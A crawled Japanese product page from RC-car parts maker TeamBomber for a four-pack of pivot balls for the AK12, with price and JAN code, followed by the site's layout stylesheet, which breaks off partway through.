

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://teambomber.jp/products_detail.php?pid=288
body_size: 5239
content:
<!DOCTYPE html>
<html lang="ja" prefix="og: http://ogp.me/ns#">

<head>
<meta charset="UTF-8">

<title>ピボットボール(HQコート)４個入り｜TeamBomber</title>
<meta name="description" content="RCパーツメーカー TeamBomberのピボットボール(HQコート)４個入りページです。">
<meta name="keywords" content="ピボットボール(HQコート)４個入り,ラジコン,RC,car,ドリフト,F1,ヨコモ,チームボンバー">
<meta name="viewport" content="width=device-width">
<meta name="format-detection" content="telephone=no">

<link rel="stylesheet" href="./css/base.css">
<link rel="stylesheet" href="./css/page.css">
<link rel="stylesheet" href="././css/page.css">
<link rel="stylesheet" href="././css/pc.css">

<link rel="apple-touch-icon-precomposed" href="http://www.teambomber.jp/imgfiles/app_icon.png">

<script src="https://www.google.com/jsapi" type="text/javascript"></script>
<script src="./js/jquery-3.7.1.js" type="application/javascript" charset="UTF-8"></script>
<script src="./js/menu-sp.js" type="text/javascript"></script>
<script src="./js/page_top.js" type="text/javascript"></script>
<script src="./js/tel.js" type="text/javascript"></script>
<script src="./js/footerFixed.js" type="text/javascript"></script>

<meta property="og:type" content="article">
<meta property="og:title" content="Team Bomber Official Website">
<meta property="og:description" content="TeamBomberのピボットボール(HQコート)４個入りページです。">
<meta property="og:image" content="http://www.teambomber.jp/imgfiles/fb_icon.png">
<meta name="twitter:card" content="summary">

<!--[if IE]>
<script src="./js-s/html5shiv.js"></script>
<![endif]-->

</head>
<body>

<!-- site-width -->
<div class="site-width">

<!-- ヘッダ -->

<header>
<div class="header-top">
<div class="logo"><a href="http://www.teambomber.jp/"><img src="./imgfiles/logo.png" width="100%" alt="TEAM BOMBER"></a></div>
<div class="blog_btn"><a href="https://ameblo.jp/teambomber/" target="_blank"><img src="./imgfiles/blog_btn.png"></a></div>
<div class="fb_btn"><a href="https://www.facebook.com/TeamBomber-155683888145149/" target="_blank"><img src="./imgfiles/facebook_btn.png"></a></div>
</div>

<div class="header-bottom">
	<p class="pc-navi-home"><a href="http://www.teambomber.jp/"><img src="./imgfiles/pc-navi-home.png" width="100%"></a></p>
	<p class="pc-navi"><a href="./new-products.php">新製品<br><span class="pc-navi-sfont">New Products</span></a></p>
	<p class="pc-navi"><a href="./products-list.php">製品リスト<br><span class="pc-navi-sfont">Products List</span></a></p>
	<p class="pc-navi"><a href="./setting-sheet.php">セッティング<br><span class="pc-navi-sfont">Setting</span></a></p>
	<p class="pc-navi"><a href="./company.php">会社概要<br><span class="pc-navi-sfont">Company info</span></a></p>
	<p class="pc-navi"><a href="./contact.php">お問い合わせ<br><span class="pc-navi-sfont">Contact</span></a></p>
</div>
</header>
<!-- ／ヘッダ -->

<h1>ピボットボール(HQコート)４個入り｜Team Bomber</h1>

<div class="header-h-space"></div>

<!-- メインコンテンツ -->
<div class="contents-width main">

<h2 class="t-silver mat30 brt3">ピボットボール(HQコート)４個入り</h2>
<div class="contents-box">

	<div class="products-parts-box">
		<div class="products-parts-box-l">
						<p><img src="CMScontrolpanel/db_img_bg/tb20221.jpg" width="100%" alt="ピボットボール(HQコート)４個入り" class="bra3"></p>
					</div>

		<div class="products-parts-box-r">
		<table class="products-parts-table mab15">
		<tr><th>品番</th><td>TB20221★★</td><tr>
			<tr><th>製品名</th><td>ピボットボール(HQコート)４個入り<br>Pivot ball　4pcs  for AK12</td><tr>
		<tr><th>価格</th><td>￥780</td><tr>
		</table>
		<p>AK12用インチサイズのピボットボール<br /><br />JAN 4580591872218</p>
		</div>
	</div>

	<div class="pageback mat30 mab10"><form action="#"><input class="button" type="button" value="　戻　る　" onclick="history.go(-1)" onkeypress="return true" /></form></div>

</div>

</div>
<!-- ／メインコンテンツ -->

</div>
<!-- ／site-width -->

<!-- footer -->
<footer id="footer">
<div class="footer-box">
<div class="footer-width">
	<div class="footer-boxl"><img src="./imgfiles/logo.png" width="100%" alt="TEAM BOMBER"></div>
	<div class="footer-boxr">
	<p>TEAM★BOMBER</p>
	<p>〒465-0072 愛知県名古屋市名東区牧の原3-503 ラフィーネ牧の原1F</p>
	<p><span class="tel">TEL:052-784-8777</span> ｜ <a href="./contact.php">お問い合わせ</a></p>
	</div>
	<div class="footer-boxr2"><img src="./imgfiles/footer-banner.png" alt="TEAM BOMBER"></div>
</div>
</div>
<p class="footer-copy">&copy;TEAM BOMBER All Rights Reserved.</p>
</footer>
<!-- ／footer -->

<!-- pegaetop -->
<div class="page_top">

<div class="clearfix">
<div id="page_top" class="float-R"><div><a href="#pagetop"><img src="./imgfiles/common/page_top.png" alt="ページトップ"></a></div></div>
</div>

</div>
<!-- ／pagetop -->

<!-- actionjs -->
<script src="./js-s/jquery.fadethis.min.js"></script>
<script>
$(window).fadeThis();
</script>
<!-- ／actionjs -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://teambomber.jp/css/base.css
body_size: 25314
content:
@charset "utf-8";

/* 共通設定 */

html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
body{line-height:1}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
nav ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:none}
a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}
ins{background-color:#ff9;color:#000;text-decoration:none}
mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}
del{text-decoration:line-through}
abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}
table{border-collapse:collapse;border-spacing:0}
hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}
input,select{vertical-align:middle}

@font-face {
	font-family: fontello;
	src: url(../font/fontello.eot?25462111#iefix) format("embedded-opentype"), url(../font/fontello.woff?25462111) format("woff"), url(../font/fontello.ttf?25462111) format("truetype"), url(../font/fontello.svg?25462111#fontello) format("svg");
	font-weight: normal;
	font-style: normal;
}

/* 非表示 */
.none{
	display:none;
}

/* クリックで小窓表示cssで色が変わらなくなるバグ対策 inputにclassを追加 */
input.button {
	cursor: pointer;
	background-image: linear-gradient(0deg, #d0d0d0, #eeeeee);
	border: 1px solid #999999;
}
input.button:hover {
	cursor: pointer;
	background-image: linear-gradient(0deg, #68d3db, #e5f4fc);
	border: 1px solid #2c628b;
}
p {word-break: break-all;}
@media only screen and (min-width: 480px){p {}}
@media only screen and (max-width: 480px){p {font-size: 12px; line-height: 180%;}}

.hr{border-top: 1px #cccccc solid;}

.imgmax600 {max-width: 600px;}
.imgmax800 {max-width: 800px;}
.imghover a:hover img {opacity:0.70;}
.img-bdg1 {border: 1px #333 solid; box-sizing: border-box;}

.float-l{float: left;}
.float-r{float: right;}
.txt-l{text-align: left;}
.txt-r{text-align: right;}

.mat5 {margin-top: 5px;}
.mat10 {margin-top: 10px;}
.mat15 {margin-top: 15px;}
.mat20 {margin-top: 20px;}
.mat25 {margin-top: 25px;}
.mat30 {margin-top: 30px;}
.mat35 {margin-top: 35px;}
.mat40 {margin-top: 40px;}
.mat45 {margin-top: 45px;}
.mat50 {margin-top: 50px;}
.mat100 {margin-top: 100px;}

.mab5 {margin-bottom: 5px;}
.mab10 {margin-bottom: 10px;}
.mab15 {margin-bottom: 15px;}
.mab20 {margin-bottom: 20px;}
.mab25 {margin-bottom: 25px;}
.mab30 {margin-bottom: 30px;}
.mab35 {margin-bottom: 35px;}
.mab40 {margin-bottom: 40px;}
.mab45 {margin-bottom: 45px;}
.mab50 {margin-bottom: 50px;}
.mab60 {margin-bottom: 60px;}
.mab70 {margin-bottom: 70px;}
.mab80 {margin-bottom: 80px;}
.mab90 {margin-bottom: 90px;}
.mab100 {margin-bottom: 100px;}

.matb10 {margin: 10px 0px;}
.matb15 {margin: 15px 0px;}
.matb20 {margin: 20px 0px;}
.matb25 {margin: 25px 0px;}
.matb30 {margin: 30px 0px;}
.matb35 {margin: 35px 0px;}
.matb40 {margin: 40px 0px;}
.matb45 {margin: 45px 0px;}
.matb50 {margin: 50px 0px;}
.matb60 {margin: 60px 0px;}
.matb70 {margin: 70px 0px;}
.matb80 {margin: 80px 0px;}
.matb90 {margin: 90px 0px;}
.matb100 {margin: 100px 0px;}


.bra10 {border-radius: 10px;}
.brt10 {border-radius: 10px 10px 0px 0px;}
.brb10 {border-radius: 0px 0px 10px 10px;}
.bra5 {border-radius: 5px;}
.brt5 {border-radius: 5px 5px 0px 0px;}
.brb5 {border-radius: 0px 0px 5px 5px;}
.bra3 {border-radius: 3px;}
.brt3 {border-radius: 3px 3px 0px 0px;}
.brb3 {border-radius: 0px 0px 3px 3px;}

.st {
	font-weight: bold;
}
.st14 {
	font-weight: bold;
	font-size: 14px;
}
.st15 {
	font-weight: bold;
	font-size: 15px;
}

.font-o{
	color: #ff6600;
}
.font-ob{
	color: #ff6600;
	font-weight: bold;
}

.font-13{
	font-size: 13px;
}

.font-13o{
	color: #ff6600;
	font-size: 13px;
}
.font-14ob{
	color: #ff6600;
	font-size: 14px;
	font-weight: bold;
}
@media only screen and (min-width: 480px){.font-15ob {
	color: #ff6600;
	font-size: 15px;
	font-weight: bold;
}}
@media only screen and (max-width: 480px){.font-15ob {
	color: #ff6600;
	font-weight: bold;
}}



.bg-gray{
	background-color: #f0f0f0;
}
.bg-beige{
	background-color: #fff7e0;
}
.bg-gold{
	background-color: #e4ddba;
}
.bg-gold-dash{
	background: url("../imgfiles/common/dash-gold.png") top left repeat;
}

.pada10{
	padding: 10px
}

table td{
	vertical-align: middle;
}

.nc-white a {
	background-color: #ffffff;
}
.nc-white a:hover {
	background-color: #dddddd;
}

.nc-brown a {
	background-color: #e1c896;
}
.nc-brown a:hover {
	background-color: #f1e5a7;
}

.nc-orange a {
	background-color: #ffaa00;
}
.nc-orange a:hover {
	background-color: #ffcc00;
}

.pageback{
	width: 100%;
	text-align: center;
	border: 0px #cccccc solid;
}
.pageback input{
	padding: 10px 20px;
}

.sendback{
	width: 100%;
	text-align: center;
	border: 0px #cccccc solid;
}
.sendback p.l{
	text-align: center;
	width: 50%;
	float: left;
	overflow: hidden;
	border: 0px #cccccc dotted;
}
.sendback p.r{
	text-align: center;
	width: 50%;
	float: right;
	overflow: hidden;
	border: 0px #cccccc dotted;
}
.sendback input{
	padding: 10px 20px;
}


.border-b-dash {
	border-bottom: 1px #cccccc dotted;
}




/* 画像フェードインアウト */
.wow:first-child {
	visibility: hidden;
}

html {
	margin: 0px;
	padding: 0px;
	font-size: 100%;
	min-height: 100%;
	height: 100%;
	position: relative;
}

body {
/*	PC・SP設定有 */
	margin: 0px;
	padding: 0px;
	height: 100%;
	font-size: 100%;
	line-height: 1; -webkit-text-size-adjust: none;
	text-align: left;
	color: #333333;
	font-family: "メイリオ", Meiryo, "ＭＳ ゴシック", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro",Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
	background-color: #000; /* 削除不可 iPadの背景が白になる */
}

a {color:#333; text-decoration: none;}
a:hover { color:#006;}
a:visited { color: #333;}


h1 {
/* 今回は領域が無いので*/
	height: 0px;
	margin: 0px;
	padding: 0px 0px;
	color: #000;
}
/* @media only screen and (min-width: 480px){h1 {font-size: 16px;}} */
/* @media only screen and (max-width: 480px){h1 {font-size: 14px;}} */

h1.img{
	padding: 0px;
}

h2 {
	line-height: 180%;
	overflow: hidden;
}
@media only screen and (min-width: 480px){h2 {font-size: 16px; padding: 8px 15px;}}
@media only screen and (max-width: 480px){h2 {font-size: 14px; padding: 6px 6px 6px 12px;}}

h3 {
	color: #520;
	line-height: 180%;
	overflow: hidden;
}
@media only screen and (min-width: 480px){h3 {font-size: 15px; padding: 8px 10px;}}
@media only screen and (max-width: 480px){h3 {font-size: 13px; padding: 6px 6px 6px 8px;}}

h4 {
	color: #630;
	line-height: 180%;
	overflow: hidden;
}
@media only screen and (min-width: 480px){h4 {font-size: 15px; padding: 8px 10px;}}
@media only screen and (max-width: 480px){h4 {font-size: 13px; padding: 6px 6px 6px 8px;}}

.h-main {
	background: url("../imgfiles/common/dash-gold.png") top left repeat;
	background-color: #ddccaa;
	border-left: 8px #ccaa77 solid;

}
.t-silver {
	background: url("../imgfiles/common/dash-silver.png") top left repeat;
	background-color: #bbbbbb;
	color: #222222;
}
.t-drad {
	background: url("../imgfiles/common/dash-dred.png") top left repeat;
	background-color: #990000;
	color: #ffffff;
}
.t-lbrown {
	background: url("../imgfiles/common/dash-gold.png") top left repeat;
	background-color: #f0f0e0;
}




.main {
/*	PC・SP設定有 */
	max-width: 1200px;
	margin: 0px auto;
/*	display: block; */
/*	position: relative; */
}
.site-width{
	margin: 0px auto;
	max-width: 1060px;
	border: 0px #ccc solid;
}

img {
	margin: 0;
	padding: 0;
	vertical-align: bottom;
}

p.center {text-align: center;}






/*左右分轄 */
.main-2box {
	overflow: hidden;
	border: 0px #ff0000 solid;
}
.main-2boxsl {
	float: left;
	overflow: hidden;
	border: 0px #ff0000 solid;
}
@media only screen and (min-width: 480px){.main-2boxsl{
	width: 49%;
	margin: 0px 0px 0px 0px;}
}
@media only screen and (max-width: 480px){.main-2boxsl{
	width: 100%;
	margin: 0px 0px 0px 0px;}
}
.main-2boxsr {
	float: left;
	overflow: hidden;
	border: 0px #ff0000 solid;
}
@media only screen and (min-width: 480px){.main-2boxsr{
	width: 49%;
	margin: 0px 0px 0px 0px;}
}
@media only screen and (max-width: 480px){.main-2boxsr{
	width: 100%;
	margin: 0px 0px 0px 0px;}
}
.main-2boxsc {
	line-height: 1px;
	float: left;
	overflow: hidden;
	border: 0px #ff0000 solid;
}
@media only screen and (min-width: 480px){.main-2boxsc{
	width: 2%;
	margin: 0px 0px 0px 0px;}
}
@media only screen and (max-width: 480px){.main-2boxsc{
	width: 100%;
	margin: 0px 0px 0px 0px;}
}

/*左右分轄 60：30 */
.main-2-63box {
	overflow: hidden;
	border: 0px #ff0000 solid;
}
.main-2-63boxsl {
	float: left;
	overflow: hidden;
	border: 0px #ff0000 solid;
}
@media only screen and (min-width: 480px){.main-2-63boxsl{
	width: 59%;
	margin: 0px 0px 0px 0px;}
}
@media only screen and (max-width: 480px){.main-2-63boxsl{
	width: 100%;
	margin: 0px 0px 0px 0px;}
}
.main-2-63boxsr {
	float: left;
	overflow: hidden;
	border: 0px #ff0000 solid;
}
@media only screen and (min-width: 480px){.main-2-63boxsr{
	width: 39%;
	margin: 0px 0px 0px 0px;}
}
@media only screen and (max-width: 480px){.main-2-63boxsr{
	width: 100%;
	margin: 0px 0px 0px 0px;}
}
.main-2-63boxsc {
	line-height: 1px;
	float: left;
	overflow: hidden;
	border: 0px #ff0000 solid;
}
@media only screen and (min-width: 480px){.main-2-63boxsc{
	width: 2%;
	margin: 0px 0px 0px 0px;}
}
@media only screen and (max-width: 480px){.main-2-63boxsc{
	width: 100%;
	margin: 0px 0px 0px 0px;}
}



/*コンテンツ */
.contents-box {
	font-size: 14px;
	line-height: 180%;
	overflow: hidden;
	background-color: #ffffff;
	border: 0px #cccccc solid;
}
@media only screen and (min-width: 480px){.contents-box{padding: 20px;}}
@media only screen and (max-width: 480px){.contents-box{padding: 10px;}}
.contents-box p {
	border: 0px #cccccc solid;
}


.contents-boxs {
	box-sizing: border-box;
	padding: 0px;
	font-size: 14px;
	line-height: 180%;
	background-color: #ffffff;
	overflow: hidden;
	border: 0px #cccccc solid;
}
.contents-boxs img {
	box-sizing: border-box;
/*	min-width: 300px; */
/*	max-width: 400px; */
	float: left;
	margin-right: 20px;
	margin-bottom: 10px;
	overflow: hidden;
	border: 0px #cccccc solid;
}
@media only screen and (min-width: 480px){.contents-boxs img{width: 40%;}}
@media only screen and (max-width: 480px){.contents-boxs img{width: 100%;}}
.contents-boxs-r {
	box-sizing: border-box;
	overflow: hidden;
	border: 0px #cccccc solid;
}
@media only screen and (max-width: 480px){.contents-boxs-r{width: 100%;}}
.contents-boxs p {
}
.contents-boxs-imgsl {
	padding: 0px;
	font-size: 14px;
	line-height: 180%;
	background-color: #ffffff;
	overflow: hidden;
	border: 0px #cccccc solid;
}
.contents-boxs-imgsl img {
	width: 40%;
	max-width: 260px;
	float: left;
	margin-top: 0px;
	margin-right: 15px;
	margin-bottom: 10px;
	overflow: hidden;
}
.contents-boxs-imgsr {
	padding: 0px;
	font-size: 14px;
	line-height: 180%;
	background-color: #ffffff;
	overflow: hidden;
	border: 0px #cccccc solid;
}
.contents-boxs-imgsr img {
	width: 40%;
	max-width: 260px;
	float: right;
	margin-top: 0px;
	margin-left: 15px;
	margin-bottom: 10px;
	overflow: hidden;
}
.contents-boxs-imgsl p {}
.contents-boxs-imgsr p {}
.contents-boxs-imgm {
	padding: 0px;
	font-size: 14px;
	line-height: 180%;
	background-color: #ffffff;
	overflow: hidden;
	border: 0px #cccccc solid;
}
.contents-boxs-imgm img {
	float: left;
	margin-right: 20px;
	margin-bottom: 10px;
	overflow: hidden;
}
@media only screen and (min-width: 480px){.contents-boxs-imgm img{
	width: 50%;
	min-width: 300px;
	max-width: 300px;
}}
@media only screen and (max-width: 480px){.contents-boxs-imgm img{
	width: 50%;
}}
.contents-boxs-imgm p {
}
.contents-boxs-imgall {
	padding: 0px;
	font-size: 14px;
	line-height: 180%;
	background-color: #ffffff;
	overflow: hidden;
	border: 0px #cccccc solid;
}
.contents-boxs-imgall img {
	float: left;
	margin-right: 20px;
	margin-bottom: 10px;
	overflow: hidden;
}
@media only screen and (min-width: 480px){.contents-boxs-imgall img{
	width: 50%;
	min-width: 300px;
	max-width: 300px;
}}
@media only screen and (max-width: 480px){.contents-boxs-imgall img{
	width: 100%;
}}
.contents-boxs-imgall p {
}
.contents-boxs-img-txt {
/*	overflow: hidden; */
	border: 0px #cccccc solid;
}
.contents-boxs-navi01 {
}
.contents-boxs-navi01 a {
	width: 70%;
	margin: 10px auto;
	padding: 8px 10px;
	color: #552200;
	font-weight: bold;
	text-align: center;
	border-radius: 5px;
	text-decoration: none;
	background-color: #ffaa00;
	display: block;
}
.contents-boxs-navi01 a:hover {
	background-color: #ffcc00;
	display: block;
}
.contents-boxs-navi01s {
}
.contents-boxs-navi01s a {
	width: 40%;
	margin: 10px auto;
	padding: 8px 10px;
	color: #552200;
	font-weight: bold;
	text-align: center;
	border-radius: 5px;
	text-decoration: none;
	background-color: #ffaa00;
	display: block;
}
.contents-boxs-navi01s a:hover {
	background-color: #ffcc00;
	display: block;
}

/*contents-boxsの画像小さい版 */
.contents-boxss {
	box-sizing: border-box;
	padding: 0px;
	font-size: 14px;
	line-height: 180%;
	background-color: #ffffff;
	overflow: hidden;
	border: 0px #cccccc solid;
}
.contents-boxss img {
	box-sizing: border-box;
/*	min-width: 300px; */
/*	max-width: 400px; */
	float: left;
	margin-right: 20px;
	margin-bottom: 10px;
	overflow: hidden;
	border: 0px #cccccc solid;
}


.contents-boxss-imgsl {
	padding: 0px;
	font-size: 14px;
	line-height: 180%;
	background-color: #ffffff;
	overflow: hidden;
	border: 0px #cccccc solid;
}
.contents-boxss-imgsl img {
	width: 25%;
	max-width: 260px;
	float: left;
	margin-top: 0px;
	margin-right: 15px;
	margin-bottom: 10px;
	overflow: hidden;
}

.contents-boxss-imgsr {
	padding: 0px;
	font-size: 14px;
	line-height: 180%;
	background-color: #ffffff;
	overflow: hidden;
	border: 0px #cccccc solid;
}
.contents-boxss-imgsr img {
	width: 25%;
	max-width: 260px;
	float: right;
	margin-top: 0px;
	margin-left: 15px;
	margin-bottom: 10px;
	overflow: hidden;
}
.contents-boxs-imgssl p {}



/*コンテンツ　子2列 */
.contents-2box {
	box-sizing: border-box;
	overflow: hidden;
	border: 0px #ff0000 solid;
}
.contents-2boxs {
	float: left;
}
@media only screen and (min-width: 740px){.contents-2boxs {
	width: 50%;
	padding: 10px;
}}
@media only screen and (max-width: 740px){.contents-2boxs {
	width: 100%;
	padding: 10px 0px;
}}
.contents-2boxs {
	box-sizing: border-box;
	border: 0px solid #ff6600;
}

/*コンテンツ　子3列 */
.contents-3box {
	box-sizing: border-box;
	overflow: hidden;
	border: 0px solid #cccccc;
}
.contents-3boxs {
	float: left;
}
@media only screen and (min-width: 740px){.contents-3boxs {
	width: 33.3%;
	padding: 10px;
}}
@media only screen and (max-width: 740px){.contents-3boxs {
	width: 100%;
	padding: 10px 0px;
}}
.contents-3boxs {
	box-sizing: border-box;
	border: 0px solid #ff6600;
}
.contents-3boxss {
	padding: 0px;
	box-sizing: border-box;
	border: 1px solid #e1c896;
}
.contents-3boxss p{
	padding: 5px 8px;
}
.contents-3boxs p a {
	width: 90%;
	margin: 0px auto 10px;
	padding: 5px 10px;
	color: #552200;
	text-align: center;
	border-radius: 5px;
	text-decoration: none;
/*	background-color: #ffaa00; */
	display: block;
}
.contents-3boxs p a:hover {
/*	background-color: #ffcc00; */
	display: block;
}
.contents-3boxss-noborder {
	padding: 0px;
	box-sizing: border-box;
	border: 0px solid #e1c896;
}


/*コンテンツ　子2列-1列 (オーダーリスト専用) */

.contents-2-1box {
	box-sizing: border-box;
	overflow: hidden;
	border: 0px solid #cccccc;
}
.contents-2-1boxs {
	float: left;
}
@media only screen and (min-width: 740px){.contents-2-1boxs {
	width: 50%;
	padding: 5px 50px;
}}
@media only screen and (max-width: 740px){.contents-2-1boxs {
	width: 50%;
	padding: 5px 3px;
}}
.contents-2-1boxs {
	box-sizing: border-box;
	border: 0px solid #ff6600;
}
.contents-2-1boxss {
	padding: 0px;
	box-sizing: border-box;
	border: 1px solid #e1c896;
}
.contents-2-1boxss p{
	padding: 5px 8px;
}
.contents-2-1boxs p a {
	box-sizing: border-box;
	width: 90%;
	margin: 0px auto 10px;
	padding: 5px 10px;
	color: #552200;
	text-align: center;
	border-radius: 5px;
	text-decoration: none;
	display: block;
}
.contents-2-1boxs p a:hover {
	display: block;
}
.contents-2-1boxss-noborder {
	padding: 0px;
	box-sizing: border-box;
	border: 0px solid #e1c896;
}
.contents-2-1boxss-noborder p{
	padding: 5px 0px;
}


/*コンテンツ　子2列-2列 */
.contents-2-2box {
	box-sizing: border-box;
	overflow: hidden;
	border: 0px solid #cccccc;
}
.contents-2-2boxs {
	float: left;
}
@media only screen and (min-width: 740px){.contents-2-2boxs {
	width: 50%;
	padding: 5px;
}}
@media only screen and (max-width: 740px){.contents-2-2boxs {
	width: 50%;
	padding: 5px 5px;
}}
.contents-2-2boxs {
	box-sizing: border-box;
	border: 0px solid #ff6600;
}
.contents-2-2boxss {
	padding: 0px;
	box-sizing: border-box;
	border: 1px solid #e1c896;
}
.contents-2-2boxss p{
	padding: 5px 8px;
}
.contents-2-2boxs p a {
	box-sizing: border-box;
	width: 90%;
	margin: 0px auto 10px;
	padding: 5px 10px;
	color: #552200;
	text-align: center;
	border-radius: 5px;
	text-decoration: none;
	display: block;
}
.contents-2-2boxs p a:hover {
	display: block;
}
.contents-2-2boxss-noborder {
	padding: 0px;
	box-sizing: border-box;
	border: 0px solid #e1c896;
}
.contents-2-2boxss-noborder p{
	padding: 5px 0px;
}


/*コンテンツ　子3列-2列 */
.contents-3-2box {
	box-sizing: border-box;
	overflow: hidden;
	border: 0px solid #cccccc;
}
.contents-3-2boxs {
	float: left;
}
@media only screen and (min-width: 740px){.contents-3-2boxs {
	width: 33.3%;
	padding: 5px;
}}
@media only screen and (max-width: 740px){.contents-3-2boxs {
	width: 50%;
	padding: 5px 5px;
}}
.contents-3-2boxs {
	box-sizing: border-box;
	border: 0px solid #ff6600;
}
.contents-3-2boxss {
	padding: 0px;
	box-sizing: border-box;
	border: 1px solid #e1c896;
}
.contents-3-2boxss p{
	padding: 5px 8px;
}
.contents-3-2boxs p a {
	box-sizing: border-box;
	width: 90%;
	margin: 0px auto 10px;
	padding: 5px 10px;
	color: #552200;
	text-align: center;
	border-radius: 5px;
	text-decoration: none;
	display: block;
}
.contents-3-2boxs p a:hover {
	display: block;
}
.contents-3-2boxss-noborder {
	padding: 0px;
	box-sizing: border-box;
	border: 0px solid #e1c896;
}
.contents-3-2boxss-noborder p{
	padding: 5px 8px;
}


/*コンテンツ　子4列-2列 */
.contents-4-2box {
	box-sizing: border-box;
	overflow: hidden;
	border: 0px solid #cccccc;
}
.contents-4-2boxs {
	float: left;
}
@media only screen and (min-width: 740px){.contents-4-2boxs {
	width: 25%;
	padding: 5px;
}}
@media only screen and (max-width: 740px){.contents-4-2boxs {
	width: 50%;
	padding: 5px 5px;
}}
.contents-4-2boxs {
	box-sizing: border-box;
	border: 0px solid #ff6600;
}
.contents-4-2boxss {
	padding: 0px;
	box-sizing: border-box;
	border: 1px solid #e1c896;
}
.contents-4-2boxss p{
	padding: 5px 8px;
}
.contents-4-2boxs p a {
	box-sizing: border-box;
	width: 90%;
	margin: 0px auto 10px;
	padding: 5px 10px;
	color: #552200;
	text-align: center;
	border-radius: 5px;
	text-decoration: none;
	display: block;
}
.contents-4-2boxs p a:hover {
	display: block;
}

.contents-4-2boxss-noborder {
	padding: 0px;
	box-sizing: border-box;
	border: 0px solid #e1c896;
}
.contents-4-2boxss-noborder p{
	padding: 5px 0px;
}

/*コンテンツ　子4列-3列 */
.contents-4-3box {
	box-sizing: border-box;
	overflow: hidden;
	border: 0px solid #cccccc;
}
.contents-4-3boxs {
	float: left;
}
@media only screen and (min-width: 740px){.contents-4-3boxs {
	width: 25%;
	padding: 5px;
}}
@media only screen and (max-width: 740px){.contents-4-3boxs {
	width: 33.3%;
	padding: 5px 5px;
}}
.contents-4-3boxs {
	box-sizing: border-box;
	border: 0px solid #ff6600;
}
.contents-4-3boxss {
	padding: 0px;
	box-sizing: border-box;
	border: 1px solid #e1c896;
}
.contents-4-3boxss p{
	padding: 5px 8px;
}
.contents-4-3boxs p a {
	box-sizing: border-box;
	width: 90%;
	margin: 0px auto 10px;
	padding: 5px 10px;
	color: #552200;
	text-align: center;
	border-radius: 5px;
	text-decoration: none;
	display: block;
}
.contents-4-3boxs p a:hover {
	display: block;
}
.contents-4-3boxss-noborder {
	padding: 0px;
	box-sizing: border-box;
	border: 0px solid #e1c896;
}
.contents-4-3boxss-noborder p{
	padding: 5px 0px;
}


/*コンテンツ　子2列-3列 */
.contents-2-3box {
	box-sizing: border-box;
	overflow: hidden;
	border: 0px solid #cccccc;
}
.contents-2-3boxs {
	float: left;
}
@media only screen and (min-width: 740px){.contents-2-3boxs {
	width: 50%;
	padding: 5px 5px;
}}
@media only screen and (max-width: 740px){.contents-2-3boxs {
	width: 33.3%;
	padding: 5px;
}}
.contents-2-3boxs {
	box-sizing: border-box;
	border: 0px solid #ff6600;
}
.contents-2-3boxss {
	padding: 0px;
	box-sizing: border-box;
	border: 1px solid #e1c896;
}
.contents-2-3boxss p{
	padding: 5px 8px;
}
.contents-2-3boxs p a {
	box-sizing: border-box;
	width: 90%;
	margin: 0px auto 10px;
	padding: 5px 10px;
	color: #552200;
	text-align: center;
	border-radius: 5px;
	text-decoration: none;
	display: block;
}
